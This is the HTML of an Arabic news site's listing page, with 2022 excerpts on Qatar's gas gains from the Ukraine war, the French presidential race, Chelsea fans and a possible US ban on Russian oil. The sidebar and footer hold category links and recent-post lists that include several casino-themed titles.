         <h2 class="post-title"><a href="https://www.alwan-news.com/3138/" title="الغزو الروسي لأوكرانيا يساهم في ثراء دولة قطر، كيف ذلك؟">الغزو الروسي لأوكرانيا يساهم في ثراء دولة قطر، كيف ذلك؟</a></h2>
                         
                                    <div class="post-meta">
                                        <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.alwan-news.com/author/alwannews/">الوان</a></span></span><span class="post-date posted-on published"><a href="https://www.alwan-news.com/3138/" rel="bookmark"><time class="entry-date published" datetime="2022-05-01T03:51:18+03:00">4 سنوات ago</time><time class="updated" datetime="2022-05-02T01:30:51+03:00">4 سنوات ago</time></a></span><a href="https://www.alwan-news.com/3138/#comments"><span class="post-comment">0</span></a><span class="read-time">1 mins</span>                                    </div>
                         <div class="post-excerpt"><p>ذكر تقرير صادر عن وكالة &#8220;بلومبرغ&#8221; الأميركية أن الغزو الروسي لأوكرانيا قد ساهم في جعل بعض الدول أكثر ثراءً وبالأخص قطر التي عززت مكانتها لتصبح مصدراً مهماً للغاز </p>
</div>
                                    <a class="post-link-button" href="https://www.alwan-news.com/3138/">Read More<i class="fas fa-angle-right"></i></a>    </div>
</article><!-- #post-3138 --><article id="post-2692" class="post post-2692 type-post status-publish format-standard has-post-thumbnail hentry category-news category-world tag---2 tag-161 tag-551 tag-550 tag-105 tag-547 tag-549 tag-548">
	<figure class="post-thumb-wrap ">
        <a href="https://www.alwan-news.com/2692/" title="ماكرون ولوبان يتنافسان على مفاتيح الإليزيه في فرنسا">
            <img width="600" height="361" src="https://www.alwan-news.com/wp-content/uploads/2022/04/ماكرون-ولوبان-ألوان-نيوز.webp" class="attachment-newsmatic-list size-newsmatic-list wp-post-image" alt="ماكرون ولوبان موقع ألوان نيوز" title="ماكرون ولوبان يتنافسان على مفاتيح الإليزيه في فرنسا" decoding="async" srcset="https://www.alwan-news.com/wp-content/uploads/2022/04/ماكرون-ولوبان-ألوان-نيوز.webp 656w, https://www.alwan-news.com/wp-content/uploads/2022/04/ماكرون-ولوبان-ألوان-نيوز-300x181.webp 300w, https://www.alwan-news.com/wp-content/uploads/2022/04/ماكرون-ولوبان-ألوان-نيوز-480x289.webp 480w" sizes="(max-width: 600px) 100vw, 600px" />        </a>
        <ul class="post-categories"><li class="cat-item cat-16"><a href="https://www.alwan-news.com/category/news/" rel="category tag">أخبار</a></li><li class="cat-item cat-39"><a href="https://www.alwan-news.com/category/news/world/" rel="category tag">العالم</a></li></ul>    </figure>
    <div class="post-element">
         <h2 class="post-title"><a href="https://www.alwan-news.com/2692/" title="ماكرون ولوبان يتنافسان على مفاتيح الإليزيه في فرنسا">ماكرون ولوبان يتنافسان على مفاتيح الإليزيه في فرنسا</a></h2>
                         
                                    <div class="post-meta">
                                        <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.alwan-news.com/author/alwannews/">الوان</a></span></span><span class="post-date posted-on published"><a href="https://www.alwan-news.com/2692/" rel="bookmark"><time class="entry-date published" datetime="2022-04-12T11:50:42+03:00">4 سنوات ago</time><time class="updated" datetime="2022-04-12T15:12:35+03:00">4 سنوات ago</time></a></span><a href="https://www.alwan-news.com/2692/#comments"><span class="post-comment">0</span></a><span class="read-time">1 mins</span>                                    </div>
                         <div class="post-excerpt"><p>استفاد ماكرون ولوبان من الحرب الأوكرانية لتعزيز حظوظهما في الفوز برئاسة فرنسا , حيث أسدل الستار  يوم الأحد على نتائج الدور الأول من الانتخابات الرئاسية الفرنسية</p>
</div>
                                    <a class="post-link-button" href="https://www.alwan-news.com/2692/">Read More<i class="fas fa-angle-right"></i></a>    </div>
</article><!-- #post-2692 --><article id="post-1828" class="post post-1828 type-post status-publish format-standard has-post-thumbnail hentry category-sports tag-161 tag-105 tag-167 tag-104 tag-296">
	<figure class="post-thumb-wrap ">
        <a href="https://www.alwan-news.com/1828/" title="جمهور نادي تشيلسي يسيء للدوري الانجليزي">
            <img width="600" height="361" src="https://www.alwan-news.com/wp-content/uploads/2022/03/10-1.webp" class="attachment-newsmatic-list size-newsmatic-list wp-post-image" alt="" title="جمهور نادي تشيلسي يسيء للدوري الانجليزي" decoding="async" srcset="https://www.alwan-news.com/wp-content/uploads/2022/03/10-1.webp 656w, https://www.alwan-news.com/wp-content/uploads/2022/03/10-1-300x181.webp 300w, https://www.alwan-news.com/wp-content/uploads/2022/03/10-1-480x289.webp 480w" sizes="(max-width: 600px) 100vw, 600px" />        </a>
        <ul class="post-categories"><li class="cat-item cat-51"><a href="https://www.alwan-news.com/category/mix/sports/" rel="category tag">رياضة</a></li></ul>    </figure>
    <div class="post-element">
         <h2 class="post-title"><a href="https://www.alwan-news.com/1828/" title="جمهور نادي تشيلسي يسيء للدوري الانجليزي">جمهور نادي تشيلسي يسيء للدوري الانجليزي</a></h2>
                         
                                    <div class="post-meta">
                                        <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.alwan-news.com/author/alwannews/">الوان</a></span></span><span class="post-date posted-on published"><a href="https://www.alwan-news.com/1828/" rel="bookmark"><time class="entry-date published" datetime="2022-03-15T09:32:06+03:00">4 سنوات ago</time><time class="updated" datetime="2022-03-16T18:10:46+03:00">4 سنوات ago</time></a></span><a href="https://www.alwan-news.com/1828/#comments"><span class="post-comment">0</span></a><span class="read-time">1 mins</span>                                    </div>
                         <div class="post-excerpt"><p>نيوكاسل أسوأ مراحل الدوري الانجليزي</p>
</div>
                                    <a class="post-link-button" href="https://www.alwan-news.com/1828/">Read More<i class="fas fa-angle-right"></i></a>    </div>
</article><!-- #post-1828 --><article id="post-1380" class="post post-1380 type-post status-publish format-standard has-post-thumbnail hentry category-news category-world category-economic-blog tag-161 tag-160 tag-105 tag-210 tag-106 tag-163 tag-159 tag-104">
	<figure class="post-thumb-wrap ">
        <a href="https://www.alwan-news.com/1380/" title="هل ستفرض واشنطن حظراً على الواردات النفطية من روسيا؟">
            <img width="600" height="338" src="https://www.alwan-news.com/wp-content/uploads/2022/03/بايدن-الوان-نيوز.webp" class="attachment-newsmatic-list size-newsmatic-list wp-post-image" alt="" title="هل ستفرض واشنطن حظراً على الواردات النفطية من روسيا؟" decoding="async" loading="lazy" srcset="https://www.alwan-news.com/wp-content/uploads/2022/03/بايدن-الوان-نيوز.webp 1280w, https://www.alwan-news.com/wp-content/uploads/2022/03/بايدن-الوان-نيوز-300x169.webp 300w, https://www.alwan-news.com/wp-content/uploads/2022/03/بايدن-الوان-نيوز-1024x576.webp 1024w, https://www.alwan-news.com/wp-content/uploads/2022/03/بايدن-الوان-نيوز-768x432.webp 768w, https://www.alwan-news.com/wp-content/uploads/2022/03/بايدن-الوان-نيوز-1080x608.webp 1080w, https://www.alwan-news.com/wp-content/uploads/2022/03/بايدن-الوان-نيوز-980x551.webp 980w, https://www.alwan-news.com/wp-content/uploads/2022/03/بايدن-الوان-نيوز-480x270.webp 480w" sizes="auto, (max-width: 600px) 100vw, 600px" />        </a>
        <ul class="post-categories"><li class="cat-item cat-16"><a href="https://www.alwan-news.com/category/news/" rel="category tag">أخبار</a></li><li class="cat-item cat-39"><a href="https://www.alwan-news.com/category/news/world/" rel="category tag">العالم</a></li><li class="cat-item cat-27"><a href="https://www.alwan-news.com/category/economic-blog/" rel="category tag">المدونة الاقتصادية</a></li></ul>    </figure>
    <div class="post-element">
         <h2 class="post-title"><a href="https://www.alwan-news.com/1380/" title="هل ستفرض واشنطن حظراً على الواردات النفطية من روسيا؟">هل ستفرض واشنطن حظراً على الواردات النفطية من روسيا؟</a></h2>
                         
                                    <div class="post-meta">
                                        <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.alwan-news.com/author/alwannews/">الوان</a></span></span><span class="post-date posted-on published"><a href="https://www.alwan-news.com/1380/" rel="bookmark"><time class="entry-date published" datetime="2022-03-08T10:43:10+03:00">4 سنوات ago</time><time class="updated" datetime="2022-06-17T00:33:37+03:00">4 سنوات ago</time></a></span><a href="https://www.alwan-news.com/1380/#comments"><span class="post-comment">0</span></a><span class="read-time">1 mins</span>                                    </div>
                         <div class="post-excerpt"><p>أعلن  البيت الأبيض أنّ الولايات المتحدة لم تتخذ بعد قراراً بشأن فرض الحظر على الغاز والنفط المستوردين من روسيا كرد على الغزو الروسي لأوكرانيا</p>
</div>
                                    <a class="post-link-button" href="https://www.alwan-news.com/1380/">Read More<i class="fas fa-angle-right"></i></a>    </div>
</article><!-- #post-1380 -->							</div>
					</div>
					<div class="secondary-sidebar">
						
<aside id="secondary" class="widget-area">
	<section id="block-10" class="widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.alwan-news.com/category/research-and-studies/">أبحاث ودراسات</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.alwan-news.com/category/opinion-articles/ahmad-alashkar/">أحمد الأشقر</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.alwan-news.com/category/news/">أخبار</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.alwan-news.com/category/breaking-news/">أخبار عاجلة</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.alwan-news.com/category/research-and-studies/groups-and-parties/">الجماعات والأحزاب</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.alwan-news.com/category/news/islamic-countries/">الدول الإسلامية</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://www.alwan-news.com/category/research-and-studies/child/">الطفل</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.alwan-news.com/category/news/world/">العالم</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.alwan-news.com/category/news/arabic-world/">العالم العربي</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.alwan-news.com/category/economic-blog/">المدونة الاقتصادية</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.alwan-news.com/category/research-and-studies/women/">المرأة</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.alwan-news.com/category/research-and-studies/history/">تاريخ</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.alwan-news.com/category/trend/">ترند</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://www.alwan-news.com/category/mix/technologies/">تقنيات</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.alwan-news.com/category/mix/culture/">ثقافة</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.alwan-news.com/category/opinion-articles/khaled-abdu/">خالد عبدو</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://www.alwan-news.com/category/trend/news-trend/">خبر</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.alwan-news.com/category/%d8%af-%d8%b3%d8%b9%d8%af-%d8%a7%d9%84%d9%86%d8%b2%d9%8a%d9%84%d9%8a/">د . سعد النزيلي</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.alwan-news.com/category/mix/sports/">رياضة</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.alwan-news.com/category/news/syria/">سورية</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://www.alwan-news.com/category/mix/cars/">سيارات</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.alwan-news.com/category/%d8%b3%d9%8a%d8%b1%d8%a7%d9%84%d8%b9%d8%b8%d9%85%d8%a7%d8%a1/">سير العظماء</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://www.alwan-news.com/category/mix/health/">صحة</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.alwan-news.com/category/trend/photo/">صور</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.alwan-news.com/category/mix/art/">فن</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.alwan-news.com/category/trend/video/">فيديو</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.alwan-news.com/category/research-and-studies/community/">مجتمع</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://www.alwan-news.com/category/opinion-articles/mohammad-zaal/">محمد زعل السلوم</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.alwan-news.com/category/opinion-articles/">مقالات الرأي</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.alwan-news.com/category/mix/">منوعات</a>
</li>
</ul></section></aside><!-- #secondary -->					</div>
				</div>
			</div>

		</main><!-- #main -->
	</div><!-- #theme-content -->
	<footer id="colophon" class="site-footer dark_bk">
		        <div class="main-footer boxed-width">
            <div class="footer-inner newsmatic-container">
                <div class="row">
                                <div class="footer-widget column-three">
                <section id="newsmatic_popular_posts_widget-1" class="widget widget_newsmatic_popular_posts_widget">                <style id="newsmatic_popular_posts_widget-1">
                    #newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) }
@media (max-width: 769px){ #newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) } }
@media (max-width: 548px){ #newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) } }
#newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb img { border-radius: 0px }
@media (max-width: 769px){ #newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb img { border-radius: 0px } }
@media (max-width: 548px){ #newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb img { border-radius: 0px } }
                </style>
                        <div class="newsmatic-widget-popular-posts newsmatic_vertical_slider ">
                                    <h2 class="widget-title">
                        <span>Popular News</span>
                    </h2>
                                <div class="popular-posts-wrap" data-auto="true" data-arrows="true" data-loop="true" data-vertical="vertical">
                                                        <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">1</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6267/">La verità dietro le vincite di Chicken Road soldi veri o illusione</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">2</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6263/">Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">3</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6258/">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">4</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6255/">Exploring the World of Gastronomy: The Art of Cooking</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">5</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6248/">Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">6</span>
                                             
                                                <a href="https://www.alwan-news.com/6234/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/12/الشرع-واداء-الحكومة-300x200.webp"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6234/">  أداء الشرع والجماعات الإسلامية</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">7</span>
                                             
                                                <a href="https://www.alwan-news.com/6230/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/12/سوريا-الحديثة-300x200.webp"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6230/">خارطة طريق سوريا الجديدة</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">8</span>
                                             
                                                <a href="https://www.alwan-news.com/6226/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/11/اب-وابنه-الوان-نيوز-300x200.png"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6226/">تآكل الدور القيادي للوالدين في ظل الأتمتة</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li><li class="cat-item cat-43"><a href="https://www.alwan-news.com/category/research-and-studies/community/" rel="category tag">مجتمع</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                            </div>
            </div>
    </section>            </div>
                        <div class="footer-widget column-three">
                    <section id="newsmatic_posts_list_widget-2" class="widget widget_newsmatic_posts_list_widget">                <style id="newsmatic_posts_list_widget-2">
                    #newsmatic_posts_list_widget-2 figure.post-thumb { padding-bottom: calc( 0.5 * 100% ) }
@media (max-width: 769px){ #newsmatic_posts_list_widget-2 figure.post-thumb { padding-bottom: calc( 0.5 * 100% ) } }
@media (max-width: 548px){ #newsmatic_posts_list_widget-2 figure.post-thumb { padding-bottom: calc( 0.5 * 100% ) } }
#newsmatic_posts_list_widget-2 figure.post-thumb img { border-radius: 0px }
@media (max-width: 769px){ #newsmatic_posts_list_widget-2 figure.post-thumb img { border-radius: 0px } }
@media (max-width: 548px){ #newsmatic_posts_list_widget-2 figure.post-thumb img { border-radius: 0px } }
                </style>
            <h2 class="widget-title">Trending News</h2>            <div class="posts-wrap posts-list-wrap feature-post-block layout-three">
                                            <div class="post-item format-standard newsmatic-category-no-bk">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                                                                    <figure class="post-thumb">
                                                                                                    </figure>
                                                                            </div>
                                <div class="post-content-wrap card__content">
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6267/">La verità dietro le vincite di Chicken Road soldi veri o illusione</a>
                                        <span class="post-numbering">01</span>                                    </div>
                                                                                <div class="post-meta">
                                                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6267/" rel="bookmark"><time class="entry-date published" datetime="2026-01-27T04:45:18+03:00">17 ساعة ago</time><time class="updated" datetime="2026-01-27T04:45:21+03:00">17 ساعة ago</time></a></span>                                            </div>
                                                                    </div>
                            </div>
                                                <div class="post-item format-standard newsmatic-category-no-bk">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <span class="post-numbering">02</span>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6263/">Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori</a>
                                                                            </div>
                                                                    </div>
                            </div>
                                                <div class="post-item format-standard newsmatic-category-no-bk">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <span class="post-numbering">03</span>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6258/">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a>
                                                                            </div>
                                                                    </div>
                            </div>
                                </div>
    </section>                </div>
                        <div class="footer-widget column-three">
                    <section id="newsmatic_popular_posts_widget-2" class="widget widget_newsmatic_popular_posts_widget">                <style id="newsmatic_popular_posts_widget-2">
                    #newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) }
@media (max-width: 769px){ #newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) } }
@media (max-width: 548px){ #newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) } }
#newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb img { border-radius: 0px }
@media (max-width: 769px){ #newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb img { border-radius: 0px } }
@media (max-width: 548px){ #newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb img { border-radius: 0px } }
                </style>
                        <div class="newsmatic-widget-popular-posts newsmatic_vertical_slider ">
                                    <h2 class="widget-title">
                        <span>Recent News</span>
                    </h2>
                                <div class="popular-posts-wrap" data-auto="true" data-arrows="true" data-loop="true" data-vertical="vertical">
                                                        <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">1</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6267/">La verità dietro le vincite di Chicken Road soldi veri o illusione</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">2</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6263/">Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">3</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6258/">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">4</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6255/">Exploring the World of Gastronomy: The Art of Cooking</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">5</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6248/">Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">6</span>
                                             
                                                <a href="https://www.alwan-news.com/6234/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/12/الشرع-واداء-الحكومة-300x200.webp"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6234/">  أداء الشرع والجماعات الإسلامية</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">7</span>
                                             
                                                <a href="https://www.alwan-news.com/6230/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/12/سوريا-الحديثة-300x200.webp"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6230/">خارطة طريق سوريا الجديدة</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">8</span>
                                             
                                                <a href="https://www.alwan-news.com/6226/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/11/اب-وابنه-الوان-نيوز-300x200.png"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6226/">تآكل الدور القيادي للوالدين في ظل الأتمتة</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li><li class="cat-item cat-43"><a href="https://www.alwan-news.com/category/research-and-studies/community/" rel="category tag">مجتمع</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                            </div>
            </div>
    </section>                </div>
                        </div>
            </div>
        </div>
                <div class="bottom-footer">
            <div class="newsmatic-container">
                <div class="row">
                             <div class="bottom-inner-wrapper">
              <div class="site-info">
            Newsmatic - News WordPress Theme 2026.				Powered By <a href="https://blazethemes.com/">BlazeThemes</a>.        </div>
                 <div class="bottom-menu">
               <div class="menu-bottom-menu-container"><ul id="bottom-footer-menu" class="menu"><li id="menu-item-6030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6030"><a href="#">Blog</a></li>
<li id="menu-item-6031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6031"><a href="#">Privacy</a></li>
<li id="menu-item-6032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6032"><a href="#">Contact</a></li>
</ul></div>            </div>
                  </div><!-- .bottom-inner-wrapper -->
                      </div>
            </div>
        </div>
        	</footer><!-- #colophon -->
	        <div id="newsmatic-scroll-to-top" class="align--right">
                            <span class="icon-holder"><i class="fas fa-angle-up"></i></span>
                    </div><!-- #newsmatic-scroll-to-top -->
    </div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsmatic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
